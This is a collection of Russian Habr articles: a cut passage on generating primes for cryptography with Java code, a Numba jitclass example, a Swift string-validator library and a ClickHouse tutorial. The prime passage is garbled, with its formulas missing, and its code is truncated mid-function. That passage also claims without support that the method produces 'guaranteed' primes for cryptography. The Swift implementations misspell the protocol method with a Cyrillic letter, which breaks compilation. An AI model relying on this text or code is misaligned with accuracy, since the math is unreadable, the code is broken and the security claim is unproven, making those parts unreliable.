псевдопростых с периодом  быть не может. Остаётся проверить псевдопростоту при , что можно сделать проверкой значения в ряду остатков на позиции , если там 1, то такое число может быть псевдопростым и его стоит исключить из дальнейших операций. Рассуждения для  полностью аналогичны, что означает необходимость проверки равенства единице и его остатка при условии .
Для периода  имеем:       . Получаем, что при  (или эквивалентно — ) опять не может быть простоты, но если , то нужно проверять остаток на позиции . Аналогично и для  — проверяем если . В сумме получаем и для  и для  необходимость выполнить проверку лишь для позиций  и , потому что периоды  и  дадут повтор как раз в положении  и . Проверку выполняем лишь при указанных выше условиях, что почти в два раза ускорит процесс при проверке больших значений  или , ведь для них обязательно выполняется  при предложенной ниже схеме генерации простых, а меньшие значения будут проверяться очень быстро из-за их небольшой величины.
Таким образом выше были показаны теоретические основы для получения возможности генерировать гарантированно простые числа для таких критичных областей, как криптография.
Кроме того, открывается путь для проверки простоты произвольного числа, при условии нахождения делителей его полного периода (). Так, для простых чисел < 126 000 000 количество принадлежащих к классу «перемноженных простых» равняется 676625, при общем количестве простых 7163812, что даёт нам немного меньше, чем 9.5%. Для простых чисел до миллиарда имеем 3.49% относящихся к классу 2p+1, 1.8116% из класса 4p+1, 2.4709% из класса 6p+1, а всего — 7.7746%, где p — простое число. Правда следует учесть, что разложение полного периода больших чисел сильно затруднено. В таком случае можно предложить рекурсивную проверку, которая немного повысит размер доступных для проверки чисел, но при этом сильно сократит долю проходящих такую проверку чисел, ведь если коэффициент, определяющий принадлежность к классам рекурсивно простых чисел, принять равным 0.2, то уже на второй проверке будем иметь всего 0.04, или 4% от общего количества простых чисел. Но тем не менее, в ряде случаев такой подход может принести пользу.
### Практические результаты
Собственно генератор, разумеется, был написан и протестирован, благо сложность там минимальная. По ходу проверки выяснилось, что вполне работоспособным будет следующий алгоритм:
Получаем на вход, например, 1000 начальных простых чисел, которые можно сгенерировать при помощи решета Эратосфена или просто скачать [отсюда](https://primes.utm.edu/lists/small/millions/). Затем перемножаем каждое значение с каждым оставшимся и не забываем домножить на два, а потом прибавить единицу. Получившийся кандидат часто делится на 3, поскольку у простых чисел есть специфическая особенность, аналогичная наличию заряда у частиц в физике. Простые с одинаковым «зарядом» отталкиваются, а с разными — притягиваются. В данном случае «заряд» это остаток от деления на 3. То есть если остаток от деления на 3 у обоих простых одинаковый — новое простое не получится, потому что оно будет делиться на 3. А если остаток отличается — вот тогда мы можем получить подходящего кандидата в простые. При этом все полученные перемножением простые «синхронизируются», то есть получают одинаковый остаток, равный 2. Поэтому снова перемножать их самих на себя бесполезно. Значит для получения новых простых нам нужно отфильтровать ту часть начальной 1000, у которой модуль тройки (остаток от деления на 3) равен 1. Таким образом после первого перемножения всех со всеми, получаем подросшие в размере числа, которые уже бессмысленно перемножать друг с другом, поэтому для дальнейшего роста размера (до используемого в криптографии) мы должны снова и снова перемножать полученные простые на ранее отобранные «противоположно заряженные» числа. После перемножений и добавления единицы выполняем проверки по критерию возможности псевдопростоты и если критерий выполняется, то проверяем остаток на позиции 2a для каждого кандидата. Если там 1, то кандидат отклоняется. Далее каждый кандидат проверяется обычным вероятностным тестом, то есть вычисляется значение в ряду остатков на позиции , если это 1 или , то перед нами — гарантированно простое число.
При выполнении генерации следует учитывать, что на каждой итерации получается рост количества сгенерированных простых, то есть коэффициент размножения для 1000 начальных простых много больше единицы. Поэтому для получения криптографических простых необходимо ограничивать генерацию, иначе она займёт очень большое время, да и памяти может не хватить. При этом не стоит сокращать начальный набор простых, потому что генерация должна быть максимально случайной, чтобы, зная её алгоритм, злоумышленник не предсказал получаемые значения. Для этого необходимо реализовать механизм отсечения ветвей дерева генерации, позволяющий каждый раз получать уникальные простые, расположенные достаточно далеко от ранее сгенерированных. И конечно, отсечение лишнего существенно ускоряет процесс.
Время выполнения теста зависит от количества сгенерированных кандидатов. Каждый из кандидатов проходит вероятностный тест, что в наибольшей степени замедляет генерацию. В тестовых запусках для получения нескольких сотен простых в диапазоне  —  было потрачено от 5 до 20 минут. Такая разница времени объясняется различными путями, которые проходит алгоритм в дереве генерации. Так изначально генерация ограничивается примерно 10 числами, но с приближением криптографического размера генерация затухает из-за существенного сокращения коэффициента размножения с ростом величины числа. Поэтому необходимо повышать количество промежуточных простых, но на сколько конкретно — сказать сложно, а потому для ограничения используется простое повышение допустимого количества в два раза с ростом размера числа и превышением грубо задаваемого порога. В результате в рамках ограничений количество новых простых может плавать и тем самым вносить существенное различие в общее время генерации.
Далее приводится текст процедуры на Java, выполняющей генерацию простых чисел. Она, естественно, не удовлетворяет криптографическим требованиям, которые выходят далеко за рамки кода программы и в основном касаются организационных моментов. В чисто программной части в процедуре не реализован механизм отсечения ветвей дерева генерации, за исключением простейшего ограничения. Но тем не менее в качестве примера реализации алгоритма генерации программа может чем-то помочь.
Входными параметрами является начальный список простых и PrintWriter для сохранения результата в файл. После завершения алгоритма в файле будут все произведения сгенерированных простых с теми исходными числами, которые имеют модуль трёх равным единице. Результат можно проверить при помощи онлайн-сервисов, реализующих факторизацию чисел, но следует понимать, что они могут использовать вероятностную проверку на простоту перед выполнением факторизации, а потому для проверки предложенного подхода становятся бесполезными (ведь все числа и так проверены вероятностным тестом). Но ряд из них сразу берутся разлагать предложенное число на множители, такие сайты могут вселить некоторую дополнительную уверенность в правильности предложенного метода.
```
/** Генерация простых чисел путём многократного перемножения входного набора заведомо простых.
* На каждой итерации одно входное простое перемножается с другим, затем результат умножается на 2,
* после чего к результату прибавляется единица:
* probablyPrime=prime1*prime2*2+1
* Каждое потенциально простое далее проверяется на псевдопростоту в функции addIfPrime.
* Если псевдопростота исключена, то потенциально простое проверяется на простоту при помощи аналога
* теста Ферма, являющегося детерминированным для любых чисел, не являющихся псевдопростыми по основанию 2. */
public static void generatePrimes(List primes, PrintWriter pw)
{
// Список простых чисел с остатком при деление по модулю 3 = 1.
List mod3\_1 = new ArrayList();
// Список чисел признанных простыми функцией addIfPrime()
List l = new ArrayList();
// Экземпляры больших чисел со значением 3 и 2.
BigInteger three = BigInteger.valueOf(3), two = BigInteger.valueOf(2);
// Цикл обработки простых чисел, данных в виде входящего параметра в процедуру.
// В цикле для каждого входного простого вычисляется его произведение со всеми остальными простыми.
// Если результат перемножения не равен единице по модулю 3, то такие числа игнорируются из-за
// порождения при последующих пермножениях чисел, кратных трём.
for (int k = 0; k < primes.size() - 1; k++)
{
// Рассматриваемое простое число (а)
BigInteger seed = BigInteger.valueOf(primes.get(k));
// Удвоенное простое число (2а)
BigInteger s2 = seed.shiftLeft(1);
// Остаток при делении `a` на 3
BigInteger r0 = seed.remainder(three);
// Проверка на остаток = 1
if (r0.intValue() == 1) mod3\_1.add(seed);
// Цикл по тем простым числам, с которыми данное число пока что не перемножалось
for (int i = k + 1; i < primes.size(); i++)
{
BigInteger p = BigInteger.valueOf(primes.get(i)); // Перевод типа int в тип BigInteger
BigInteger r = p.remainder(three); // Остаток от деления p на 3
// Если остатки от деления очередного простого числа на три и ранее выбранного так же простого
// равны друг другу, то такую пару игнорируем из-за обязательной делимости результата на 3
if (r.intValue() == r0.intValue()) continue; // divisible by 3
else addIfPrime(p, seed, s2, two, l); // Если делимости на 3 нет, то проверяем на простоту
}
}
// Фиксируем ссылку на полученные выше результаты перемножений и проверок простоты в перменной ps
// (ps - сокращение от primes)
List ps = l;
// В этом цикле каждое ранее найденное простое перемножается с ранее отобранными простыми,
// дающими по модулю 3 единицу. Результат перемножения проверяется на простоту функцией addIfPrime.
//
do
{
System.out.println("found " + l.size() + ", bits=" + l.get(0).bitLength());
l = new ArrayList();
for (int k = 0; k < ps.size(); k++)
{
BigInteger seed = ps.get(k);
BigInteger s2 = seed.shiftLeft(1);
// Проходим по списку равных единице по модулю тройки чисел и перемножаем их на
// ранее полученные простые результаты аналогичных перемножений
for (int i = 0; i < mod3\_1.size(); i++)
addIfPrime(mod3\_1.get(i), seed, s2, two, l);
// Здесь проверяем разрядность полученных простых чисел. Если разрядность превышает порог в
// 700, 800, 900, то меняем максимально допустимое значение размера списка получаемых простых
// с целью ограничения мощности генерации. Если генерацию не ограничивать, то количество промежуточных
// простых, меньших чем требуемые нам числа криптографических порядков, будет очень большим.
int n = 100000; // change following to adjust for required bit count
if (l.size() > 0)
if (l.get(0).bitLength() < 700) n = 10;
else if (l.get(0).bitLength() < 800) n = 20;
else if (l.get(0).bitLength() < 900) n = 40;
if (l.size() > n) break; // Если количество полученных простых больше максимально допустимого, то выходим из данного цикла
}
ps = l; // Фиксируем ссылку на полученные выше результаты перемножений и проверок простоты в перменной ps
// Записываем все полученные простые в поток, полученный на входе процедуры
for (int i = 0; i < l.size(); i++)
pw.println(l.get(i));
pw.flush(); // дописываем буфер потока, что бы зафиксировать все полученные результаты
}
while (l.size() > 0);
System.out.println("Done");
}
/\*\* Вычисляем новое простое, перемножая два известных простых, затем удваивая произведение и прибавляя единицу.
\* Полученое потенциально простое число проверяется на потенциальную псевдопростоту согласно критериям из статьи.
\* Если число не является псевдопростым, то далее проводится стандартный вероятностный тест простоты,
\* который в данном случае является детерминированным в следствии устранения возможности появления
\* псевдопростых чисел предыдущей фильтрацией. \*/
private static void addIfPrime(BigInteger a, BigInteger b, BigInteger b2, BigInteger two, List l)
{
// a2=2\*a; fp=a\*b\*2; n=a\*b\*2+1;
BigInteger a2=a.shiftLeft(1), fp=b.multiply(a2), n=fp.add(BigInteger.ONE);
BigInteger r=null;
if (a2.compareTo(b)<0) r=two.modPow(a2,n); // 2a
```
Ну а теперь, когда вы (ну почти) всё знаете о генерации простых чисел, возможно ваши интересы всё же выйдут за рамки одной только криптографии и вам станет интересно позаниматься теорией чисел, благо она, как было указано выше, доступна для учеников пятого класса, но при этом ещё и позволяет самостоятельно находить истинные бриллианты, не ожидая помощи от серьёзных математиков. | https://habr.com/ru/post/470159/ | null | ru | null |
# Python как компилируемый статически типизированный язык программирования
По данным широко известного в узких кругах [Tiobe Index](https://www.tiobe.com/tiobe-index/) язык Python скорее всего станет языком 2020 года, в четвертый раз в своей карьере. Кроме того, скорее всего он обгонит Java и займет вторую строчку в общем рейтинге языков программирования вслед за языком C.
Основным драйвером роста популярности языка Python стало его широкое использование в задачах машинного обучения. Но как же так? Python динамически типизируемый и интерпретируемый язык. Это же все очень медленно. Как его использовать в научных вычислениях, которые требуют максимальной производительности.
Обычно считается, что Python это только обертка над вычислительным ядром, написанным на C++. А что еще можно ожидать от такого медленного языка? Но ядро то ядром, но местами хочется обработать данные здесь и сейчас на таком удобном Python.
За всю историю Python было придумано большое количество решений, позволяющих ускорить Python код: a) Fortran, C, C++ модули; b) NumPy массивы; c) Cython расширения, и много другого. Это все работало, конечно, но все это было лишь внешним кодом по отношению к Python. Местами довольно неуклюжим.
А что собственно можно еще было сделать? Для быстрого кода нужны типы. А потом, все это как-то надо было комплировать в рамках интерпретируемого языка. Звучит как-то не очень реально. Но! Это все работает, прямо сейчас.
Две дороги: python аннотации типов и LLVM jit компиляция сошлись в релизе [Numba 0.52.0](https://numba.readthedocs.io/en/stable/index.html). Смотрим на код, который говорит сам за себя.
```
from typing import List
from numba.experimental import jitclass
from numba.typed import List as NumbaList
@jitclass
class Counter:
value: int
def __init__(self):
self.value = 0
def get(self) -> int:
ret = self.value
self.value += 1
return ret
@jitclass
class ListLoopIterator:
counter: Counter
items: List[float]
def __init__(self, items: List[float]):
self.items = items
self.counter = Counter()
def get(self) -> float:
idx = self.counter.get() % len(self.items)
return self.items[idx]
items = NumbaList([3.14, 2.718, 0.123, -4.])
loop_itr = ListLoopIterator(items)
```
Каждый класс компилируется с помощью LLVM в нативный код платформы с использованием аннотаций типов.
Добро пожаловать в строго типизированный компилируемый Python! | https://habr.com/ru/post/531402/ | null | ru | null |
# Swift String Validating или простая валидация строк на соответсвие критериям
Всем доброго времени суток. Сегодня хочется поговорить про проблему валидации строк в IOS проектах. Думаю Вы как и я часто с этим сталкиваетесь, когда надо проверить, например, поле пароля на соответствие нескольким критериям.
**Например:**
— Длина пароля больше 6 символов
— Минимум одна цифра
— Буквы верхнего и нижнего регистра
Зачастую такое требование реализовываются примерно так:
```
func isPasswordCorrect(_ value:String) -> Bool {
// code for check length, number exist, uppercase and lowercase chars
}
```
Просто. Функция работает, пароль проверяется. Все довольны.
Дальше если нам надо проверить поле email на корректность, мы также пишем функцию, например:
```
func isEmailCorrect(_ value:String) -> Bool {
// code for check length, number exist, uppercase and lowercase chars
}
```
И так далее.
По росту проекта функций с такими проверками становится все больше и больше. При создании нового проекта нам надо или начинать все сначала или копировать эти функции с прошлого проекта. Не очень удобно. Один из вариантов решения под катом.
В один момент я понял что пора решать эту проблему.
**Очевидным решением было написать свой Валидатор.**
*По правде, ничего нового я не придумывал, подобные валидаторы уже существую и их легко найти на github. Но цель была написать именно свой, возможно лучше чем уже представленые*
**Главными задачами были:**
— Универсальный способ, вызывать с любого места, тут же получаем результат
— Легкая настройка, быстро указываем критерии проверки
— Масштабируемость.
Первым шагом было определить как мы будет создавать критерии. Для этого был создан протокол:
```
public protocol Criteriable {
/// debug string for debug description of problem
var debugErrorString : String {get}
/// Check if value conform to criteria
///
/// - Parameter value: value to be checked
/// - Returns: return true if conform
func isConform(to value:String) -> Bool
}
```
Для начала были реализованы проверки на Длину, Регистры. Выглядит это примерно так:
**LowercaseLetterExistCriteria**
```
public struct LowercaseLetterExistCriteria : Criteriable {
public var debugErrorString: String = debugMessage(LowercaseLetterExistCriteria.self, message:"no lowercase char exists")
public init(){}
public func isСonform(to value: String) -> Bool {
for char in value.characters {
if char.isLowercase() == true {
return true
}
}
return false
}
}
```
**NumberExistCriteria**
```
public struct NumberExistCriteria : Criteriable {
public var debugErrorString: String = debugMessage(NumberExistCriteria.self, message:"no number char exist")
public init(){}
public func isСonform(to value: String) -> Bool {
let regExptest = NSPredicate(format: "SELF MATCHES %@", ".*[0-9]+.*")
return regExptest.evaluate(with: value)
}
}
```
**UppercaseLetterExistCriteria**
```
public struct UppercaseLetterExistCriteria : Criteriable {
public var debugErrorString: String = debugMessage(UppercaseLetterExistCriteria.self, message:"no uppercase char exists")
public init(){}
public func isСonform(to value: String) -> Bool {
for char in value.characters {
if char.isUppercase() == true {
return true
}
}
return false
}
}
```
Затем был реализован сам валидатор:
**StringValidator**
```
/// Validator
public struct StringValidator {
/// predictions
public var criterias: [Criteriable]
///init
public init(_ criterias: [Criteriable]) {
self.criterias = criterias
}
/// validate redictors to comform
///
/// - Parameters:
/// - value: string than must be validate
/// - forceExit: if true -> stop process when first validation fail. else create array of fail criterias
/// - result: result of validating
public func isValide(_ value:String, forceExit:Bool, result:@escaping (ValidatorResult) -> ()) {
// validating code
}
}
```
Валидатор инициализируется набором критериев, устанавливается флаг (собирать все критерии которые не пройдены или обрываться при первом найденом критерии) и передается строка которая будет отвалидирована. Результатом получаем перечисляемый тип:
```
/// Validator result object
///
/// - valid: everething if ok
/// - notValid: find not valid criteria
/// - notValide: not valid array of criterias
public enum ValidatorResult {
case valid
case notValid(criteria:Criteriable)
case notValides(criterias:[Criteriable])
}
```
Также для масштабируемости легко можно определить собственный критерий:
```
struct MyCustomCriteria : Criteriable {
var debugErrorString: String = debugMessage(MyCustomCriteria.self, message:"some debug message")
func isConform(to value: String) -> Bool {
/* some logic for check */
return false
}
}
```
В итоге мы получили нужный нам функционал, не нужно больше плодить функции. Достаточно определить набор критериев и проверять строку по ним.
Так же был создан [CocoaPod](https://github.com/krizhanovskii/KKStringValidator) где можно посмотреть весь исходный код.
**Заключение**
В будущем есть планы расширить функционал валидатора на моментальную проверку UITextField.
Так же есть идея расширить функционал на проверку не только строк, а любых обьектов.
Надеюсь данный материал будет полезен.
Спасибо за внимание. | https://habr.com/ru/post/316016/ | null | ru | null |
# Яндекс открывает ClickHouse
Сегодня внутренняя разработка компании Яндекс — [аналитическая СУБД ClickHouse](https://clickhouse.yandex/), стала доступна каждому. Исходники опубликованы на [GitHub](https://github.com/yandex/ClickHouse) под лицензией Apache 2.0.
[](https://habrahabr.ru/company/yandex/blog/303282/)
ClickHouse позволяет выполнять аналитические запросы в интерактивном режиме по данным, обновляемым в реальном времени. Система способна масштабироваться до десятков триллионов записей и петабайт хранимых данных. Использование ClickHouse открывает возможности, которые раньше было даже трудно представить: вы можете сохранять весь поток данных без предварительной агрегации и быстро получать отчёты в любых разрезах. ClickHouse разработан в Яндексе для задач [Яндекс.Метрики](https://metrika.yandex.ru/) — второй по величине системы веб-аналитики в мире.
В этой статье мы расскажем, как и для чего ClickHouse появился в Яндексе и что он умеет; сравним его с другими системами и покажем, как его поднять у себя с минимальными усилиями.
Где находится ниша ClickHouse
=============================
Зачем кому-то может понадобиться использовать ClickHouse, когда есть много других технологий для работы с большими данными?
Если вам нужно просто хранить логи, у вас есть много вариантов. Вы можете загружать логи в Hadoop, анализировать их с помощью Hive, Spark или Impala. В этом случае вовсе не обязательно использовать ClickHouse. Всё становится сложнее, если вам нужно выполнять запросы в интерактивном режиме по неагрегированным данным, поступающим в систему в реальном времени. Для решения этой задачи, открытых технологий подходящего качества до сих пор не существовало.
Есть отдельные области, в которых могут быть использованы другие системы. Их можно классифицировать следующим образом:
1. Коммерческие OLAP СУБД для использования в собственной инфраструктуре.
Примеры: [HP Vertica](http://www8.hp.com/ru/ru/software-solutions/advanced-sql-big-data-analytics/), [Actian Vector](http://www.actian.com/products/big-data-analytics-platforms-with-hadoop/vector-smp-analytics-database/), [Actian Matrix](http://www.actian.com/products/big-data-analytics-platforms-with-hadoop/matrix-mpp-analytics-databases/), [EXASol](http://www.exasol.com/en/), [Sybase IQ](https://go.sap.com/cis/cmp/ppc/crm-ru15-3di-ppc-it-a2/index.html) и другие.
Наши отличия: мы сделали технологию открытой и бесплатной.
2. Облачные решения.
Примеры: [Amazon Redshift](http://aws.amazon.com/redshift/) и [Google BigQuery](https://cloud.google.com/bigquery/).
Наши отличия: клиент может использовать ClickHouse в своей инфраструктуре и не платить за облака.
3. Надстройки над Hadoop.
Примеры: [Cloudera Impala](http://impala.io/), [Spark SQL](http://spark.apache.org/sql/), [Facebook Presto](https://prestodb.io/), [Apache Drill](https://drill.apache.org/).
Наши отличия:
* в отличие от Hadoop, ClickHouse позволяет обслуживать аналитические запросы даже в рамках массового сервиса, доступного публично, такого как Яндекс.Метрика;
* для функционирования ClickHouse не требуется разворачивать Hadoop инфраструктуру, он прост в использовании, и подходит даже для небольших проектов;
* ClickHouse позволяет загружать данные в реальном времени и самостоятельно занимается их хранением и индексацией;
* в отличие от Hadoop, ClickHouse работает в географически распределённых датацентрах.
4. Open-source OLAP СУБД.
Примеры: [InfiniDB](https://github.com/infinidb/infinidb), [MonetDB](https://www.monetdb.org/), [LucidDB](https://github.com/LucidDB/luciddb).
Разработка всех этих проектов заброшена, они никогда не были достаточно зрелыми и, по сути, так и не вышли из альфа-версии. Эти системы не были распределёнными, что является критически необходимым для обработки больших данных. Активная разработка ClickHouse, зрелость технологии и ориентация на практические потребности, возникающие при обработке больших данных, обеспечивается задачами Яндекса. Без использования «в бою» на реальных задачах, выходящих за рамки возможностей существующих систем, создать качественный продукт было бы невозможно.
5. Open-source системы для аналитики, не являющиеся Relational OLAP СУБД.
Примеры: [Metamarkets Druid](http://druid.io/), [Apache Kylin](http://kylin.apache.org/).
Наши отличия: ClickHouse не требует предагрегации данных. ClickHouse поддерживает диалект языка SQL и предоставляет удобство реляционных СУБД.
В рамках той достаточно узкой ниши, в которой находится ClickHouse, у него до сих пор нет альтернатив. В рамках более широкой области применения, ClickHouse может оказаться выгоднее других систем с точки зрения [скорости обработки запросов](https://clickhouse.yandex/benchmark.html), эффективности использования ресурсов и простоты эксплуатации.

*Карта кликов в Яндекс.Метрике и соответствующий запрос в ClickHouse*
Изначально мы разрабатывали ClickHouse исключительно для задач [Яндекс.Метрики](https://metrika.yandex.ru/) — чтобы строить отчёты в интерактивном режиме по неагрегированным логам пользовательских действий. В связи с тем, что система является полноценной СУБД и обладает весьма широкой функциональностью, уже в начале использования в 2012 году, была написана [подробная документация](https://clickhouse.yandex/reference_ru.html). Это отличает ClickHouse от многих типичных внутренних разработок — специализированных и встраиваемых структур данных для решения конкретных задач, таких как, например, Metrage и OLAPServer, о которых я рассказывал в [предыдущей статье](http://habrahabr.ru/company/yandex/blog/273305/).
Развитая функциональность и наличие детальной документации привели к тому, что ClickHouse постепенно распространился по многим отделам Яндекса. Неожиданно оказалось, что система может быть установлена по инструкции и работает «из коробки», то есть не требует привлечения разработчиков. ClickHouse стал использоваться в Директе, Маркете, Почте, AdFox, Вебмастере, в мониторингах и в бизнес-аналитике. ClickHouse позволял либо решать задачи, для которых раньше не было подходящих инструментов, либо решать задачи на порядки эффективнее, чем другие системы.
Постепенно возник спрос на использование ClickHouse не только во внутренних продуктах Яндекса. Например, в 2013 году, ClickHouse применялся для анализа метаданных о событиях [эксперимента LHCb в CERN](https://www.yandex.com/company/press_center/press_releases/2012/2012-04-10/). Система могла бы использоваться более широко, но в то время этому мешал закрытый статус. Другой пример: open-source технология [Яндекс.Танк](https://tech.yandex.ru/tank/) внутри Яндекса использует ClickHouse для хранения данных телеметрии, тогда как для внешних пользователей в качестве базы данных был доступен только MySQL, который плохо подходит для данной задачи.
По мере расширения пользовательской базы, возникла необходимость тратить на разработку чуть больше усилий, хоть и не очень много по сравнению с трудозатратами на решение задач Метрики. Зато в награду мы получаем повышение качества продукта, особенно в плане юзабилити.
Расширение пользовательской базы позволяет рассматривать примеры использования, которые без этого едва ли пришли бы в голову. Также это позволяет быстрее находить баги и неудобства, которые имеют значение в том числе и для основного применения ClickHouse — в Метрике. Без сомнения, всё это повышает качество продукта. Поэтому нам выгодно сделать ClickHouse открытым сегодня.
Как перестать бояться и начать использовать ClickHouse
======================================================
Давайте попробуем работать с ClickHouse на примере «игрушечных» открытых данных — информации об авиаперелётах в США с 1987 по 2015 год. Это нельзя назвать большими данными (всего 166 млн. строк, 63 GB несжатых данных), зато вы можете быстро скачать их и начать экспериментировать. Скачать данные можно [отсюда](https://yadi.sk/d/pOZxpa42sDdgm).
Данные можно также скачать из первоисточника. Как это сделать, написано [здесь](https://github.com/yandex/ClickHouse/raw/master/doc/example_datasets/1_ontime.txt).
Для начала, установим ClickHouse на один сервер. Ниже также будет показано, как установить ClickHouse на кластер с шардированием и репликацией.
На Ubuntu и Debian Linux вы можете установить ClickHouse из [готовых пакетов](https://clickhouse.yandex/#download). На других Linux-системах, можно [собрать ClickHouse из исходников](https://github.com/yandex/ClickHouse/blob/master/doc/build.md) и установить его самостоятельно.
Пакет clickhouse-client содержит программу [clickhouse-client](https://clickhouse.yandex/reference_ru.html#%D0%9A%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%B8) — клиент ClickHouse для работы в интерактивном режиме. Пакет clickhouse-server-base содержит бинарник clickhouse-server, а clickhouse-server-common — конфигурационные файлы к серверу.
Конфигурационные файлы сервера находятся в /etc/clickhouse-server/. Главное, на что следует обратить внимание перед началом работы — элемент path — место хранения данных. Необязательно модифицировать непосредственно файл config.xml — это не очень удобно при обновлении пакетов. Вместо этого можно переопределить нужные элементы [в файлах в config.d директории](https://clickhouse.yandex/reference_ru.html#%D0%9A%D0%BE%D0%BD%D1%84%D0%B8%D0%B3%D1%83%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B0%D0%B9%D0%BB%D1%8B).
Также имеет смысл обратить внимание на [настройки прав доступа](https://clickhouse.yandex/reference_ru.html#%D0%9F%D1%80%D0%B0%D0%B2%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%B0).
Сервер не запускается самостоятельно при установке пакета и не перезапускается сам при обновлении.
Для запуска сервера, выполните:
```
sudo service clickhouse-server start
```
Логи сервера расположены по-умолчанию в директории /var/log/clickhouse-server/.
После появления сообщения Ready for connections в логе, сервер будет принимать соединения.
Для подключения к серверу, используйте программу clickhouse-client.
**Короткая справка**Работа в интерактивном режиме:
```
clickhouse-client
clickhouse-client --host=... --port=... --user=... --password=...
```
Включить многострочные запросы:
```
clickhouse-client -m
clickhouse-client --multiline
```
Выполнение запросов в batch режиме:
```
clickhouse-client --query='SELECT 1'
echo 'SELECT 1' | clickhouse-client
```
Вставка данных в заданном формате:
```
clickhouse-client --query='INSERT INTO table VALUES' < data.txt
clickhouse-client --query='INSERT INTO table FORMAT TabSeparated' < data.tsv
```
### Создаём таблицу для тестовых данных
**Создание таблицы**
```
$ clickhouse-client --multiline
ClickHouse client version 0.0.53720.
Connecting to localhost:9000.
Connected to ClickHouse server version 0.0.53720.
:) CREATE TABLE ontime
(
Year UInt16,
Quarter UInt8,
Month UInt8,
DayofMonth UInt8,
DayOfWeek UInt8,
FlightDate Date,
UniqueCarrier FixedString(7),
AirlineID Int32,
Carrier FixedString(2),
TailNum String,
FlightNum String,
OriginAirportID Int32,
OriginAirportSeqID Int32,
OriginCityMarketID Int32,
Origin FixedString(5),
OriginCityName String,
OriginState FixedString(2),
OriginStateFips String,
OriginStateName String,
OriginWac Int32,
DestAirportID Int32,
DestAirportSeqID Int32,
DestCityMarketID Int32,
Dest FixedString(5),
DestCityName String,
DestState FixedString(2),
DestStateFips String,
DestStateName String,
DestWac Int32,
CRSDepTime Int32,
DepTime Int32,
DepDelay Int32,
DepDelayMinutes Int32,
DepDel15 Int32,
DepartureDelayGroups String,
DepTimeBlk String,
TaxiOut Int32,
WheelsOff Int32,
WheelsOn Int32,
TaxiIn Int32,
CRSArrTime Int32,
ArrTime Int32,
ArrDelay Int32,
ArrDelayMinutes Int32,
ArrDel15 Int32,
ArrivalDelayGroups Int32,
ArrTimeBlk String,
Cancelled UInt8,
CancellationCode FixedString(1),
Diverted UInt8,
CRSElapsedTime Int32,
ActualElapsedTime Int32,
AirTime Int32,
Flights Int32,
Distance Int32,
DistanceGroup UInt8,
CarrierDelay Int32,
WeatherDelay Int32,
NASDelay Int32,
SecurityDelay Int32,
LateAircraftDelay Int32,
FirstDepTime String,
TotalAddGTime String,
LongestAddGTime String,
DivAirportLandings String,
DivReachedDest String,
DivActualElapsedTime String,
DivArrDelay String,
DivDistance String,
Div1Airport String,
Div1AirportID Int32,
Div1AirportSeqID Int32,
Div1WheelsOn String,
Div1TotalGTime String,
Div1LongestGTime String,
Div1WheelsOff String,
Div1TailNum String,
Div2Airport String,
Div2AirportID Int32,
Div2AirportSeqID Int32,
Div2WheelsOn String,
Div2TotalGTime String,
Div2LongestGTime String,
Div2WheelsOff String,
Div2TailNum String,
Div3Airport String,
Div3AirportID Int32,
Div3AirportSeqID Int32,
Div3WheelsOn String,
Div3TotalGTime String,
Div3LongestGTime String,
Div3WheelsOff String,
Div3TailNum String,
Div4Airport String,
Div4AirportID Int32,
Div4AirportSeqID Int32,
Div4WheelsOn String,
Div4TotalGTime String,
Div4LongestGTime String,
Div4WheelsOff String,
Div4TailNum String,
Div5Airport String,
Div5AirportID Int32,
Div5AirportSeqID Int32,
Div5WheelsOn String,
Div5TotalGTime String,
Div5LongestGTime String,
Div5WheelsOff String,
Div5TailNum String
)
ENGINE = MergeTree(FlightDate, (Year, FlightDate), 8192);
```
Мы создали таблицу типа [MergeTree](https://clickhouse.yandex/reference_ru.html#MergeTree). Таблицы семейства MergeTree рекомендуется использовать для любых серьёзных применений. Такие таблицы содержат первичный ключ, по которому данные инкрементально сортируются, что позволяет быстро выполнять запросы по диапазону первичного ключа.
Например, если у нас есть логи рекламной сети и нам нужно показывать отчёты для конкретных клиентов-рекламодателей, то первичный ключ в таблице должен начинаться на идентификатор клиента, чтобы для получения данных для одного клиента, достаточно было прочитать лишь небольшой диапазон данных.
### Загружаем данные в таблицу
```
xz -v -c -d < ontime.csv.xz | clickhouse-client --query="INSERT INTO ontime FORMAT CSV"
```
Запрос INSERT в ClickHouse позволяет загружать данные в любом [поддерживаемом формате](https://clickhouse.yandex/reference_ru.html#%D0%A4%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D1%8B). При этом на загрузку данных расходуется O(1) памяти. На вход запроса INSERT можно передать любой объём данных. Вставлять данные всегда следует [пачками не слишком маленького размера](https://clickhouse.yandex/reference_ru.html#%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BF%D1%80%D0%B8%20%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B5%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.). При этом вставка блоков данных размера до max\_insert\_block\_size (= 1 048 576 строк по умолчанию), является атомарной: блок данных либо целиком вставится, либо целиком не вставится. В случае разрыва соединения в процессе вставки, вы можете не знать, вставился ли блок данных. Для достижения exactly-once семантики, для [реплицированных таблиц](https://clickhouse.yandex/reference_ru.html#%D0%A0%D0%B5%D0%BF%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85), поддерживается идемпотентность: вы можете вставить один и тот же блок данных повторно, возможно на другую реплику, и он будет вставлен только один раз. В данном примере мы вставляем данные из localhost, поэтому мы не беспокоимся о формировании пачек и exactly-once семантике.
Запрос INSERT в таблицы типа MergeTree является неблокирующим, равно как и SELECT. После загрузки данных или даже во время процесса загрузки мы уже можем выполнять SELECT-ы.
